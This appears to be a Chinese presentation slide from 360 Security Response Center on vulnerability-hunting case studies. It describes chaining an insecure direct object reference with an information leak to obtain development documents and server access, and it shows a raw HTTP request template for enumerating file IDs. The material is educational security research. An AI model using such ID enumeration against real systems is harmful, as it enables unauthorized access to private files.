 360安全应急响应中心
360 Security Response Center

HackingGroup

高质量漏洞挖掘的案例分析

安全漏洞挖掘组合案例

03

不安全的直接对象引用
+ 信息泄露漏洞组合

获取开发文档和服务器权限

GET /download/file.asp?id=\$1\$ HTTP/1.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Cookie: PHPSESSION=BMKBHEEAFNGECGPMIFHIOBCC
Host: www.fbi.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36